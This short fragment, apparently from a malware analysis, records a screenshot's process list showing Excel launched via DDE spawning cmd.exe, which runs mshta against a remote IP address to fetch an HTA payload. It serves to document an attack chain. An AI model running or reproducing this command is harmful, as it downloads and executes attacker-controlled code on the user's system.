 Processes Filter by PID or name
3524 EXCEL.EXE /dde
416 CMD.EXE /c mshta http://91.240.118.172/cc/vv/fe.html